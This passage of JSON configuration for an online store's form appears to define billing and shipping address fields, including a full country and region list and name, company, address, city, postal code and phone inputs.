Herzegovina\"},{\"value\":\"BB\",\"label\":\"Barbados\"},{\"value\":\"BD\",\"label\":\"Bangladesh\"},{\"value\":\"BE\",\"label\":\"Belgium\"},{\"value\":\"BF\",\"label\":\"Burkina Faso\"},{\"value\":\"BG\",\"label\":\"Bulgaria\"},{\"value\":\"BH\",\"label\":\"Bahrain\"},{\"value\":\"BI\",\"label\":\"Burundi\"},{\"value\":\"BJ\",\"label\":\"Benin\"},{\"value\":\"BL\",\"label\":\"St. Barth\\u00e9lemy\"},{\"value\":\"BM\",\"label\":\"Bermuda\"},{\"value\":\"BN\",\"label\":\"Brunei\"},{\"value\":\"BO\",\"label\":\"Bolivia\"},{\"value\":\"BQ\",\"label\":\"Caribbean Netherlands\"},{\"value\":\"BR\",\"label\":\"Brazil\"},{\"value\":\"BS\",\"label\":\"Bahamas\"},{\"value\":\"BT\",\"label\":\"Bhutan\"},{\"value\":\"BV\",\"label\":\"Bouvet Island\"},{\"value\":\"BW\",\"label\":\"Botswana\"},{\"value\":\"BY\",\"label\":\"Belarus\"},{\"value\":\"BZ\",\"label\":\"Belize\"},{\"value\":\"CA\",\"label\":\"Canada\"},{\"value\":\"CC\",\"label\":\"Cocos (Keeling) Islands\"},{\"value\":\"CD\",\"label\":\"Congo - Kinshasa\"},{\"value\":\"CF\",\"label\":\"Central African Republic\"},{\"value\":\"CG\",\"label\":\"Congo - Brazzaville\"},{\"value\":\"CH\",\"label\":\"Switzerland\"},{\"value\":\"CI\",\"label\":\"C\\u00f4te d\\u2019Ivoire\"},{\"value\":\"CK\",\"label\":\"Cook Islands\"},{\"value\":\"CL\",\"label\":\"Chile\"},{\"value\":\"CM\",\"label\":\"Cameroon\"},{\"value\":\"CN\",\"label\":\"China\"},{\"value\":\"CO\",\"label\":\"Colombia\"},{\"value\":\"CP\",\"label\":\"Clipperton Island\"},{\"value\":\"CR\",\"label\":\"Costa Rica\"},{\"value\":\"CU\",\"label\":\"Cuba\"},{\"value\":\"CV\",\"label\":\"Cape Verde\"},{\"value\":\"CW\",\"label\":\"Cura\\u00e7ao\"},{\"value\":\"CX\",\"label\":\"Christmas Island\"},{\"value\":\"CY\",\"label\":\"Cyprus\"},{\"value\":\"CZ\",\"label\":\"Czech Republic\"},{\"value\":\"DE\",\"label\":\"Germany\"},{\"value\":\"DG\",\"label\":\"Diego Garcia\"},{\"value\":\"DJ\",\"label\":\"Djibouti\"},{\"value\":\"DK\",\"label\":\"Denmark\"},{\"value\":\"DM\",\"label\":\"Dominica\"},{\"value\":\"DO\",\"label\":\"Dominican Republic\"},{\"value\":\"DZ\",\"label\":\"Algeria\"},{\"value\":\"EA\",\"label\":\"Ceuta \u0026 Melilla\"},{\"value\":\"EC\",\"label\":\"Ecuador\"},{\"value\":\"EE\",\"label\":\"Estonia\"},{\"value\":\"EG\",\"label\":\"Egypt\"},{\"value\":\"EH\",\"label\":\"Western Sahara\"},{\"value\":\"ER\",\"label\":\"Eritrea\"},{\"value\":\"ES\",\"label\":\"Spain\"},{\"value\":\"ET\",\"label\":\"Ethiopia\"},{\"value\":\"EU\",\"label\":\"European Union\"},{\"value\":\"FI\",\"label\":\"Finland\"},{\"value\":\"FJ\",\"label\":\"Fiji\"},{\"value\":\"FK\",\"label\":\"Falkland Islands\"},{\"value\":\"FM\",\"label\":\"Micronesia\"},{\"value\":\"FO\",\"label\":\"Faroe Islands\"},{\"value\":\"FR\",\"label\":\"France\"},{\"value\":\"GA\",\"label\":\"Gabon\"},{\"value\":\"GB\",\"label\":\"United Kingdom\"},{\"value\":\"GD\",\"label\":\"Grenada\"},{\"value\":\"GE\",\"label\":\"Georgia\"},{\"value\":\"GF\",\"label\":\"French Guiana\"},{\"value\":\"GG\",\"label\":\"Guernsey\"},{\"value\":\"GH\",\"label\":\"Ghana\"},{\"value\":\"GI\",\"label\":\"Gibraltar\"},{\"value\":\"GL\",\"label\":\"Greenland\"},{\"value\":\"GM\",\"label\":\"Gambia\"},{\"value\":\"GN\",\"label\":\"Guinea\"},{\"value\":\"GP\",\"label\":\"Guadeloupe\"},{\"value\":\"GQ\",\"label\":\"Equatorial Guinea\"},{\"value\":\"GR\",\"label\":\"Greece\"},{\"value\":\"GS\",\"label\":\"South Georgia \u0026 South Sandwich Islands\"},{\"value\":\"GT\",\"label\":\"Guatemala\"},{\"value\":\"GU\",\"label\":\"Guam\"},{\"value\":\"GW\",\"label\":\"Guinea-Bissau\"},{\"value\":\"GY\",\"label\":\"Guyana\"},{\"value\":\"HK\",\"label\":\"Hong Kong SAR China\"},{\"value\":\"HM\",\"label\":\"Heard \u0026 McDonald Islands\"},{\"value\":\"HN\",\"label\":\"Honduras\"},{\"value\":\"HR\",\"label\":\"Croatia\"},{\"value\":\"HT\",\"label\":\"Haiti\"},{\"value\":\"HU\",\"label\":\"Hungary\"},{\"value\":\"IC\",\"label\":\"Canary Islands\"},{\"value\":\"ID\",\"label\":\"Indonesia\"},{\"value\":\"IE\",\"label\":\"Ireland\"},{\"value\":\"IL\",\"label\":\"Israel\"},{\"value\":\"IM\",\"label\":\"Isle of Man\"},{\"value\":\"IN\",\"label\":\"India\"},{\"value\":\"IO\",\"label\":\"British Indian Ocean Territory\"},{\"value\":\"IQ\",\"label\":\"Iraq\"},{\"value\":\"IR\",\"label\":\"Iran\"},{\"value\":\"IS\",\"label\":\"Iceland\"},{\"value\":\"IT\",\"label\":\"Italy\"},{\"value\":\"JE\",\"label\":\"Jersey\"},{\"value\":\"JM\",\"label\":\"Jamaica\"},{\"value\":\"JO\",\"label\":\"Jordan\"},{\"value\":\"JP\",\"label\":\"Japan\"},{\"value\":\"KE\",\"label\":\"Kenya\"},{\"value\":\"KG\",\"label\":\"Kyrgyzstan\"},{\"value\":\"KH\",\"label\":\"Cambodia\"},{\"value\":\"KI\",\"label\":\"Kiribati\"},{\"value\":\"KM\",\"label\":\"Comoros\"},{\"value\":\"KN\",\"label\":\"St. Kitts \u0026 Nevis\"},{\"value\":\"KP\",\"label\":\"North Korea\"},{\"value\":\"KR\",\"label\":\"South Korea\"},{\"value\":\"KW\",\"label\":\"Kuwait\"},{\"value\":\"KY\",\"label\":\"Cayman Islands\"},{\"value\":\"KZ\",\"label\":\"Kazakhstan\"},{\"value\":\"LA\",\"label\":\"Laos\"},{\"value\":\"LB\",\"label\":\"Lebanon\"},{\"value\":\"LC\",\"label\":\"St. Lucia\"},{\"value\":\"LI\",\"label\":\"Liechtenstein\"},{\"value\":\"LK\",\"label\":\"Sri Lanka\"},{\"value\":\"LR\",\"label\":\"Liberia\"},{\"value\":\"LS\",\"label\":\"Lesotho\"},{\"value\":\"LT\",\"label\":\"Lithuania\"},{\"value\":\"LU\",\"label\":\"Luxembourg\"},{\"value\":\"LV\",\"label\":\"Latvia\"},{\"value\":\"LY\",\"label\":\"Libya\"},{\"value\":\"MA\",\"label\":\"Morocco\"},{\"value\":\"MC\",\"label\":\"Monaco\"},{\"value\":\"MD\",\"label\":\"Moldova\"},{\"value\":\"ME\",\"label\":\"Montenegro\"},{\"value\":\"MF\",\"label\":\"St. Martin\"},{\"value\":\"MG\",\"label\":\"Madagascar\"},{\"value\":\"MH\",\"label\":\"Marshall Islands\"},{\"value\":\"MK\",\"label\":\"Macedonia\"},{\"value\":\"ML\",\"label\":\"Mali\"},{\"value\":\"MM\",\"label\":\"Myanmar (Burma)\"},{\"value\":\"MN\",\"label\":\"Mongolia\"},{\"value\":\"MO\",\"label\":\"Macau SAR China\"},{\"value\":\"MP\",\"label\":\"Northern Mariana Islands\"},{\"value\":\"MQ\",\"label\":\"Martinique\"},{\"value\":\"MR\",\"label\":\"Mauritania\"},{\"value\":\"MS\",\"label\":\"Montserrat\"},{\"value\":\"MT\",\"label\":\"Malta\"},{\"value\":\"MU\",\"label\":\"Mauritius\"},{\"value\":\"MV\",\"label\":\"Maldives\"},{\"value\":\"MW\",\"label\":\"Malawi\"},{\"value\":\"MX\",\"label\":\"Mexico\"},{\"value\":\"MY\",\"label\":\"Malaysia\"},{\"value\":\"MZ\",\"label\":\"Mozambique\"},{\"value\":\"NA\",\"label\":\"Namibia\"},{\"value\":\"NC\",\"label\":\"New Caledonia\"},{\"value\":\"NE\",\"label\":\"Niger\"},{\"value\":\"NF\",\"label\":\"Norfolk Island\"},{\"value\":\"NG\",\"label\":\"Nigeria\"},{\"value\":\"NI\",\"label\":\"Nicaragua\"},{\"value\":\"NL\",\"label\":\"Netherlands\"},{\"value\":\"NO\",\"label\":\"Norway\"},{\"value\":\"NP\",\"label\":\"Nepal\"},{\"value\":\"NR\",\"label\":\"Nauru\"},{\"value\":\"NU\",\"label\":\"Niue\"},{\"value\":\"NZ\",\"label\":\"New Zealand\"},{\"value\":\"OM\",\"label\":\"Oman\"},{\"value\":\"PA\",\"label\":\"Panama\"},{\"value\":\"PE\",\"label\":\"Peru\"},{\"value\":\"PF\",\"label\":\"French Polynesia\"},{\"value\":\"PG\",\"label\":\"Papua New Guinea\"},{\"value\":\"PH\",\"label\":\"Philippines\"},{\"value\":\"PK\",\"label\":\"Pakistan\"},{\"value\":\"PL\",\"label\":\"Poland\"},{\"value\":\"PM\",\"label\":\"St. Pierre \u0026 Miquelon\"},{\"value\":\"PN\",\"label\":\"Pitcairn Islands\"},{\"value\":\"PR\",\"label\":\"Puerto Rico\"},{\"value\":\"PS\",\"label\":\"Palestinian Territories\"},{\"value\":\"PT\",\"label\":\"Portugal\"},{\"value\":\"PW\",\"label\":\"Palau\"},{\"value\":\"PY\",\"label\":\"Paraguay\"},{\"value\":\"QA\",\"label\":\"Qatar\"},{\"value\":\"QO\",\"label\":\"Outlying Oceania\"},{\"value\":\"RE\",\"label\":\"R\\u00e9union\"},{\"value\":\"REST_OF_WORLD\",\"label\":\"Rest of world\"},{\"value\":\"RO\",\"label\":\"Romania\"},{\"value\":\"RS\",\"label\":\"Serbia\"},{\"value\":\"RU\",\"label\":\"Russia\"},{\"value\":\"RW\",\"label\":\"Rwanda\"},{\"value\":\"SA\",\"label\":\"Saudi Arabia\"},{\"value\":\"SB\",\"label\":\"Solomon Islands\"},{\"value\":\"SC\",\"label\":\"Seychelles\"},{\"value\":\"SD\",\"label\":\"Sudan\"},{\"value\":\"SE\",\"label\":\"Sweden\"},{\"value\":\"SG\",\"label\":\"Singapore\"},{\"value\":\"SH\",\"label\":\"St. Helena\"},{\"value\":\"SI\",\"label\":\"Slovenia\"},{\"value\":\"SJ\",\"label\":\"Svalbard \u0026 Jan Mayen\"},{\"value\":\"SK\",\"label\":\"Slovakia\"},{\"value\":\"SL\",\"label\":\"Sierra Leone\"},{\"value\":\"SM\",\"label\":\"San Marino\"},{\"value\":\"SN\",\"label\":\"Senegal\"},{\"value\":\"SO\",\"label\":\"Somalia\"},{\"value\":\"SR\",\"label\":\"Suriname\"},{\"value\":\"SS\",\"label\":\"South Sudan\"},{\"value\":\"ST\",\"label\":\"S\\u00e3o Tom\\u00e9 \u0026 Pr\\u00edncipe\"},{\"value\":\"SV\",\"label\":\"El Salvador\"},{\"value\":\"SX\",\"label\":\"Saint Martin\"},{\"value\":\"SY\",\"label\":\"Syria\"},{\"value\":\"SZ\",\"label\":\"Eswatini\"},{\"value\":\"TA\",\"label\":\"Tristan da Cunha\"},{\"value\":\"TC\",\"label\":\"Turks \u0026 Caicos Islands\"},{\"value\":\"TD\",\"label\":\"Chad\"},{\"value\":\"TF\",\"label\":\"French Southern Territories\"},{\"value\":\"TG\",\"label\":\"Togo\"},{\"value\":\"TH\",\"label\":\"Thailand\"},{\"value\":\"TJ\",\"label\":\"Tajikistan\"},{\"value\":\"TK\",\"label\":\"Tokelau\"},{\"value\":\"TL\",\"label\":\"Timor-Leste\"},{\"value\":\"TM\",\"label\":\"Turkmenistan\"},{\"value\":\"TN\",\"label\":\"Tunisia\"},{\"value\":\"TO\",\"label\":\"Tonga\"},{\"value\":\"TR\",\"label\":\"Turkey\"},{\"value\":\"TT\",\"label\":\"Trinidad \u0026 Tobago\"},{\"value\":\"TV\",\"label\":\"Tuvalu\"},{\"value\":\"TW\",\"label\":\"Taiwan\"},{\"value\":\"TZ\",\"label\":\"Tanzania\"},{\"value\":\"UA\",\"label\":\"Ukraine\"},{\"value\":\"UG\",\"label\":\"Uganda\"},{\"value\":\"UM\",\"label\":\"U.S. Outlying Islands\"},{\"value\":\"US\",\"label\":\"United States\"},{\"value\":\"UY\",\"label\":\"Uruguay\"},{\"value\":\"UZ\",\"label\":\"Uzbekistan\"},{\"value\":\"VA\",\"label\":\"Vatican City\"},{\"value\":\"VC\",\"label\":\"St. Vincent \u0026 Grenadines\"},{\"value\":\"VE\",\"label\":\"Venezuela\"},{\"value\":\"VG\",\"label\":\"British Virgin Islands\"},{\"value\":\"VI\",\"label\":\"U.S. Virgin Islands\"},{\"value\":\"VN\",\"label\":\"Vietnam\"},{\"value\":\"VU\",\"label\":\"Vanuatu\"},{\"value\":\"WF\",\"label\":\"Wallis \u0026 Futuna\"},{\"value\":\"WS\",\"label\":\"Samoa\"},{\"value\":\"XK\",\"label\":\"Kosovo\"},{\"value\":\"YE\",\"label\":\"Yemen\"},{\"value\":\"YT\",\"label\":\"Mayotte\"},{\"value\":\"ZA\",\"label\":\"South Africa\"},{\"value\":\"ZM\",\"label\":\"Zambia\"},{\"value\":\"ZW\",\"label\":\"Zimbabwe\"}]","defaultValue":"customer.address.country","hidden":false,"required":false},{"code":"billing_address[first_name]","label":"First name","placeholder":"","className":"","type":"text","defaultValue":"customer.address.first_name","width":"50","hidden":false,"required":false},{"code":"billing_address[last_name]","label":"Last name","placeholder":"","className":"","type":"text","defaultValue":"customer.address.last_name","width":"50","hidden":false,"required":false},{"code":"billing_address[company]","label":"Company\/attention","placeholder":"","className":"","width":"100","type":"text","hidden":false,"required":false},{"code":"billing_address[address1]","label":"Address","placeholder":"Enter your address","className":"","width":"100","type":"text","defaultValue":"customer.address.country","hidden":false,"required":false},{"code":"billing_address[address2]","label":"Apartment, suite, etc","placeholder":"","className":"","width":"100","type":"text","defaultValue":"customer.address.address2","hidden":false,"required":false},{"code":"billing_address[city]","label":"City","placeholder":"Enter your city","className":"","width":"50","type":"text","hidden":false,"required":false},{"code":"billing_address[zip]","label":"Postal code","placeholder":"Enter your postal code","hidden":false,"type":"text","width":"50","defaultValue":"customer.address.zip","required":false},{"code":"billing_address[phone]","label":"Phone number","placeholder":"Enter your phone number","className":"","width":"100","type":"phone","defaultValue":"customer.address.phone","hidden":false,"required":false}]},"shipping_address":{"enable":false,"type":["dtc","b2b"],"title":"Shipping address","subtype":"h4","fields":[{"code":"shipping_address[country]","label":"Country\/region","placeholder":"","className":"","width":"100","type":"country","default":"[{\"value\":\"AC\",\"label\":\"Ascension Island\",\"selected\":true},{\"value\":\"AD\",\"label\":\"Andorra\"},{\"value\":\"AE\",\"label\":\"United Arab Emirates\"},{\"value\":\"AF\",\"label\":\"Afghanistan\"},{\"value\":\"AG\",\"label\":\"Antigua \u0026 Barbuda\"},{\"value\":\"AI\",\"label\":\"Anguilla\"},{\"value\":\"AL\",\"label\":\"Albania\"},{\"value\":\"AM\",\"label\":\"Armenia\"},{\"value\":\"AN\",\"label\":\"Netherlands Antilles\"},{\"value\":\"AO\",\"label\":\"Angola\"},{\"value\":\"AQ\",\"label\":\"Antarctica\"},{\"value\":\"AR\",\"label\":\"Argentina\"},{\"value\":\"AS\",\"label\":\"American Samoa\"},{\"value\":\"AT\",\"label\":\"Austria\"},{\"value\":\"AU\",\"label\":\"Australia\"},{\"value\":\"AW\",\"label\":\"Aruba\"},{\"value\":\"AX\",\"label\":\"\\u00c5land Islands\"},{\"value\":\"AZ\",\"label\":\"Azerbaijan\"},{\"value\":\"BA\",\"label\":\"Bosnia \u0026 Herzegovina\"},{\"value\":\"BB\",\"label\":\"Barbados\"},{\"value\":\"BD\",\"label\":\"Bangladesh\"},{\"value\":\"BE\",\"label\":\"Belgium\"},{\"value\":\"BF\",\"label\":\"Burkina Faso\"},{\"value\":\"BG\",\"label\":\"Bulgaria\"},{\"value\":\"BH\",\"label\":\"Bahrain\"},{\"value\":\"BI\",\"label\":\"Burundi\"},{\"value\":\"BJ\",\"label\":\"Benin\"},{\"value\":\"BL\",\"label\":\"St. Barth\\u00e9lemy\"},{\"value\":\"BM\",\"label\":\"Bermuda\"},{\"value\":\"BN\",\"label\":\"Brunei\"},{\"value\":\"BO\",\"label\":\"Bolivia\"},{\"value\":\"BQ\",\"label\":\"Caribbean Netherlands\"},{\"value\":\"BR\",\"label\":\"Brazil\"},{\"value\":\"BS\",\"label\":\"Bahamas\"},{\"value\":\"BT\",\"label\":\"Bhutan\"},{\"value\":\"BV\",\"label\":\"Bouvet Island\"},{\"value\":\"BW\",\"label\":\"Botswana\"},{\"value\":\"BY\",\"label\":\"Belarus\"},{\"value\":\"BZ\",\"label\":\"Belize\"},{\"value\":\"CA\",\"label\":\"Canada\"},{\"value\":\"CC\",\"label\":\"Cocos (Keeling) Islands\"},{\"value\":\"CD\",\"label\":\"Congo - Kinshasa\"},{\"value\":\"CF\",\"label\":\"Central African Republic\"},{\"value\":\"CG\",\"label\":\"Congo - Brazzaville\"},{\"value\":\"CH\",\"label\":\"Switzerland\"},{\"value\":\"CI\",\"label\":\"C\\u00f4te d\\u2019Ivoire\"},{\"value\":\"CK\",\"label\":\"Cook Islands\"},{\"value\":\"CL\",\"label\":\"Chile\"},{\"value\":\"CM\",\"label\":\"Cameroon\"},{\"value\":\"CN\",\"label\":\"China\"},{\"value\":\"CO\",\"label\":\"Colombia\"},{\"value\":\"CP\",\"label\":\"Clipperton Island\"},{\"value\":\"CR\",\"label\":\"Costa Rica\"},{\"value\":\"CU\",\"label\":\"Cuba\"},{\"value\":\"CV\",\"label\":\"Cape Verde\"},{\"value\":\"CW\",\"label\":\"Cura\\u00e7ao\"},{\"value\":\"CX\",\"label\":\"Christmas Island\"},{\"value\":\"CY\",\"label\":\"Cyprus\"},{\"value\":\"CZ\",\"label\":\"Czech Republic\"},{\"value\":\"DE\",\"label\":\"Germany\"},{\"value\":\"DG\",\"label\":\"Diego Garcia\"},{\"value\":\"DJ\",\"label\":\"Djibouti\"},{\"value\":\"DK\",\"label\":\"Denmark\"},{\"value\":\"DM\",\"label\":\"Dominica\"},{\"value\":\"DO\",\"label\":\"Dominican Republic\"},{\"value\":\"DZ\",\"label\":\"Algeria\"},{\"value\":\"EA\",\"label\":\"Ceuta \u0026 Melilla\"},{\"value\":\"EC\",\"label\":\"Ecuador\"},{\"value\":\"EE\",\"label\":\"Estonia\"},{\"value\":\"EG\",\"label\":\"Egypt\"},{\"value\":\"EH\",\"label\":\"Western Sahara\"},{\"value\":\"ER\",\"label\":\"Eritrea\"},{\"value\":\"ES\",\"label\":\"Spain\"},{\"value\":\"ET\",\"label\":\"Ethiopia\"},{\"value\":\"EU\",\"label\":\"European Union\"},{\"value\":\"FI\",\"label\":\"Finland\"},{\"value\":\"FJ\",\"label\":\"Fiji\"},{\"value\":\"FK\",\"label\":\"Falkland Islands\"},{\"value\":\"FM\",\"label\":\"Micronesia\"},{\"value\":\"FO\",\"label\":\"Faroe Islands\"},{\"value\":\"FR\",\"label\":\"France\"},{\"value\":\"GA\",\"label\":\"Gabon\"},{\"value\":\"GB\",\"label\":\"United Kingdom\"},{\"value\":\"GD\",\"label\":\"Grenada\"},{\"value\":\"GE\",\"label\":\"Georgia\"},{\"value\":\"GF\",\"label\":\"French Guiana\"},{\"value\":\"GG\",\"label\":\"Guernsey\"},{\"value\":\"GH\",\"label\":\"Ghana\"},{\"value\":\"GI\",\"label\":\"Gibraltar\"},{\"value\":\"GL\",\"label\":\"Greenland\"},{\"value\":\"GM\",\"label\":\"Gambia\"},{\"value\":\"GN\",\"label\":\"Guinea\"},{\"value\":\"GP\",\"label\":\"Guadeloupe\"},{\"value\":\"GQ\",\"label\":\"Equatorial Guinea\"},{\"value\":\"GR\",\"label\":\"Greece\"},{\"value\":\"GS\",\"label\":\"South Georgia \u0026 South Sandwich Islands\"},{\"value\":\"GT\",\"label\":\"Guatemala\"},{\"value\":\"GU\",\"label\":\"Guam\"},{\"value\":\"GW\",\"label\":\"Guinea-Bissau\"},{\"value\":\"GY\",\"label\":\"Guyana\"},{\"value\":\"HK\",\"label\":\"Hong Kong SAR China\"},{\"value\":\"HM\",\"label\":\"Heard \u0026 McDonald Islands\"},{\"value\":\"HN\",\"label\":\"Honduras\"},{\"value\":\"HR\",\"label\":\"Croatia\"},{\"value\":\"HT\",\"label\":\"Haiti\"},{\"value\":\"HU\",\"label\":\"Hungary\"},{\"value\":\"IC\",\"label\":\"Canary Islands\"},{\"value\":\"ID\",\"label\":\"Indonesia\"},{\"value\":\"IE\",\"label\":\"Ireland\"},{\"value\":\"IL\",\"label\":\"Israel\"},{\"value\":\"IM\",\"label\":\"Isle of Man\"},{\"value\":\"IN\",\"label\":\"India\"},{\"value\":\"IO\",\"label\":\"British Indian Ocean Territory\"},{\"value\":\"IQ\",\"label\":\"Iraq\"},{\"value\":\"IR\",\"label\":\"Iran\"},{\"value\":\"IS\",\"label\":\"Iceland\"},{\"value\":\"IT\",\"label\":\"Italy\"},{\"value\":\"JE\",\"label\":\"Jersey\"},{\"value\":\"JM\",\"label\":\"Jamaica\"},{\"value\":\"JO\",\"label\":\"Jordan\"},{\"value\":\"JP\",\"label\":\"Japan\"},{\"value\":\"KE\",\"label\":\"Kenya\"},{\"value\":\"KG\",\"label\":\"Kyrgyzstan\"},{\"value\":\"KH\",\"label\":\"Cambodia\"},{\"value\":\"KI\",\"label\":\"Kiribati\"},{\"value\":\"KM\",\"label\":\"Comoros\"},{\"value\":\"KN\",\"label\":\"St. Kitts \u0026 Nevis\"},{\"value\":\"KP\",\"label\":\"North Korea\"},{\"value\":\"KR\",\"label\":\"South Korea\"},{\"value\":\"KW\",\"label\":\"Kuwait\"},{\"value\":\"KY\",\"label\":\"Cayman Islands\"},{\"value\":\"KZ\",\"label\":\"Kazakhstan\"},{\"value\":\"LA\",\"label\":\"Laos\"},{\"value\":\"LB\",\"label\":\"Lebanon\"},{\"value\":\"LC\",\"label\":\"St. Lucia\"},{\"value\":\"LI\",\"label\":\"Liechtenstein\"},{\"value\":\"LK\",\"label\":\"Sri Lanka\"},{\"value\":\"LR\",\"label\":\"Liberia\"},{\"value\":\"LS\",\"label\":\"Lesotho\"},{\"value\":\"LT\",\"label\":\"Lithuania\"},{\"value\":\"LU\",\"label\":\"Luxembourg\"},{\"value\":\"LV\",\"label\":\"Latvia\"},{\"value\":\"LY\",\"label\":\"Libya\"},{\"value\":\"MA\",\"label\":\"Morocco\"},{\"value\":\"MC\",\"label\":\"Monaco\"},{\"value\":\"MD\",\"label\":\"Moldova\"},{\"value\":\"ME\",\"label\":\"Montenegro\"},{\"value\":\"MF\",\"label\":\"St. Martin\"},{\"value\":\"MG\",\"label\":\"Madagascar\"},{\"value\":\"MH\",\"label\":\"Marshall Islands\"},{\"value\":\"MK\",\"label\":\"Macedonia\"},{\"value\":\"ML\",\"label\":\"Mali\"},{\"value\":\"MM\",\"label\":\"Myanmar (Burma)\"},{\"value\":\"MN\",\"label\":\"Mongolia\"},{\"value\":\"MO\",\"label\":\"Macau SAR China\"},{\"value\":\"MP\",\"label\":\"Northern Mariana Islands\"},{\"value\":\"MQ\",\"label\":\"Martinique\"},{\"value\":\"MR\",\"label\":\"Mauritania\"},{\"value\":\"MS\",\"label\":\"Montserrat\"},{\"value\":\"MT\",\"label\":\"Malta\"},{\"value\":\"MU\",\"label\":\"Mauritius\"},{\"value\":\"MV\",\"label\":\"Maldives\"},{\"value\":\"MW\",\"label\":\"Malawi\"},{\"value\":\"MX\",\"label\":\"Mexico\"},{\"value\":\"MY\",\"label\":\"Malaysia\"},{\"value\":\"MZ\",\"label\":\"Mozambique\"},{\"value\":\"NA\",\"label\":\"Namibia\"},{\"value\":\"NC\",\"label\":\"New Caledonia\"},{\"value\":\"NE\",\"label\":\"Niger\"},{\"value\":\"NF\",\"label\":\"Norfolk Island\"},{\"value\":\"NG\",\"label\":\"Nigeria\"},{\"value\":\"NI\",\"label\":\"Nicaragua\"},{\"value\":\"NL\",\"label\":\"Netherlands\"},{\"value\":\"NO\",\"label\":\"Norway\"},{\"value\":\"NP\",\"label\":\"Nepal\"},{\"value\":\"NR\",\"label\":\"Nauru\"},{\"value\":\"NU\",\"label\":\"Niue\"},{\"value\":\"NZ\",\"label\":\"New Zealand\"},{\"value\":\"OM\",\"label\":\"Oman\"},{\"value\":\"PA\",\"label\":\"Panama\"},{\"value\":\"PE\",\"label\":\"Peru\"},{\"value\":\"PF\",\"label\":\"French Polynesia\"},{\"value\":\"PG\",\"label\":\"Papua New Guinea\"},{\"value\":\"PH\",\"label\":\"Philippines\"},{\"value\":\"PK\",\"label\":\"Pakistan\"},{\"value\":\"PL\",\"label\":\"Poland\"},{\"value\":\"PM\",\"label\":\"St. Pierre \u0026 Miquelon\"},{\"value\":\"PN\",\"label\":\"Pitcairn Islands\"},{\"value\":\"PR\",\"label\":\"Puerto Rico\"},{\"value\":\"PS\",\"label\":\"Palestinian Territories\"},{\"value\":\"PT\",\"label\":\"Portugal\"},{\"value\":\"PW\",\"label\":\"Palau\"},{\"value\":\"PY\",\"label\":\"Paraguay\"},{\"value\":\"QA\",\"label\":\"Qatar\"},{\"value\":\"QO\",\"label\":\"Outlying Oceania\"},{\"value\":\"RE\",\"label\":\"R\\u00e9union\"},{\"value\":\"REST_OF_WORLD\",\"label\":\"Rest of world\"},{\"value\":\"RO\",\"label\":\"Romania\"},{\"value\":\"RS\",\"label\":\"Serbia\"},{\"value\":\"RU\",\"label\":\"Russia\"},{\"value\":\"RW\",\"label\":\"Rwanda\"},{\"value\":\"SA\",\"label\":\"Saudi Arabia\"},{\"value\":\"SB\",\"label\":\"Solomon Islands\"},{\"value\":\"SC\",\"label\":\"Seychelles\"},{\"value\":\"SD\",\"label\":\"Sudan\"},{\"value\":\"SE\",\"label\":\"Sweden\"},{\"value\":\"SG\",\"label\":\"Singapore\"},{\"value\":\"SH\",\"label\":\"St. Helena\"},{\"value\":\"SI\",\"label\":\"Slovenia\"},{\"value\":\"SJ\",\"label\":\"Svalbard \u0026 Jan Mayen\"},{\"value\":\"SK\",\"label\":\"Slovakia\"},{\"value\":\"SL\",\"label\":\"Sierra Leone\"},{\"value\":\"SM\",\"label\":\"San Marino\"},{\"value\":\"SN\",\"label\":\"Senegal\"},{\"value\":\"SO\",\"label\":\"Somalia\"},{\"value\":\"SR\",\"label\":\"Suriname\"},{\"value\":\"SS\",\"label\":\"South Sudan\"},{\"value\":\"ST\",\"label\":\"S\\u00e3o Tom\\u00e9 \u0026 Pr\\u00edncipe\"},{\"value\":\"SV\",\"label\":\"El Salvador\"},{\"value\":\"SX\",\"label\":\"Saint Martin\"},{\"value\":\"SY\",\"label\":\"Syria\"},{\"value\":\"SZ\",\"label\":\"Eswatini\"},{\"value\":\"TA\",\"label\":\"Tristan da Cunha\"},{\"value\":\"TC\",\"label\":\"Turks \u0026 Caicos Islands\"},{\"value\":\"TD\",\"label\":\"Chad\"},{\"value\":\"TF\",\"label\":\"French Southern Territories\"},{\"value\":\"TG\",\"label\":\"Togo\"},{\"value\":\"TH\",\"label\":\"Thailand\"},{\"value\":\"TJ\",\"label\":\"Tajikistan\"},{\"value\":\"TK\",\"label\":\"Tokelau\"},{\"value\":\"TL\",\"label\":\"Timor-Leste\"},{\"value\":\"TM\",\"label\":\"Turkmenistan\"},{\"value\":\"TN\",\"label\":\"Tunisia\"},{\"value\":\"TO\",\"label\":\"Tonga\"},{\"value\":\"TR\",\"label\":\"Turkey\"},{\"value\":\"TT\",\"label\":\"Trinidad \u0026 Tobago\"},{\"value\":\"TV\",\"label\":\"Tuvalu\"},{\"value\":\"TW\",\"label\":\"Taiwan\"},{\"value\":\"TZ\",\"label\":\"Tanzania\"},{\"value\":\"UA\",\"label\":\"Ukraine\"},{\"value\":\"UG\",\"label\":\"Uganda\"},{\"value\":\"UM\",\"label\":\"U.S. Outlying Islands\"},{\"value\":\"US\",\"label\":\"United States\"},{\"value\":\"UY\",\"label\":\"Uruguay\"},{\"value\":\"UZ\",\"label\":\"Uzbekistan\"},{\"value\":\"VA\",\"label\":\"Vatican City\"},{\"value\":\"VC\",\"label\":\"St. Vincent \u0026 Grenadines\"},{\"value\":\"VE\",\"label\":\"Venezuela\"},{\"value\":\"VG\",\"label\":\"British Virgin Islands\"},{\"value\":\"VI\",\"label\":\"U.S. Virgin Islands\"},{\"value\":\"VN\",\"label\":\"Vietnam\"},{\"value\":\"VU\",\"label\":\"Vanuatu\"},{\"value\":\"WF\",\"label\":\"Wallis \u0026 Futuna\"},{\"value\":\"WS\",\"label\":\"Samoa\"},{\"value\":\"XK\",\"label\":\"Kosovo\"},{\"value\":\"YE\",\"label\":\"Yemen\"},{\"value\":\"YT\",\"label\":\"Mayotte\"},{\"value\":\"ZA\",\"label\":\"South Africa\"},{\"value\":\"ZM\",\"label\":\"Zambia\"},{\"value\":\"ZW\",\"label\":\"Zimbabwe\"}]","defaultValue":"customer.address.country","hidden":false,"required":false},{"code":"shipping_address[first_name]","label":"First name","placeholder":"","className":"","type":"text","defaultValue":"customer.address.first_name","width":"50","hidden":false,"required":false},{"code":"shipping_address[last_name]","label":"Last name","placeholder":"","className":"","type":"text","defaultValue":"customer.address.last_name","width":"50","hidden":false,"required":false},{"code":"shipping_address[company]","label":"Company\/attention","placeholder":"","className":"","width":"100","type":"text","hidden":false,"required":false},{"code":"shipping_address[address1]","label":"Address","placeholder":"Enter your address","className":"","width":"100","type":"text","defaultValue":"customer.address.country","hidden":false,"required":false},{"code":"shipping_address[address2]","label":"Apartment, suite, 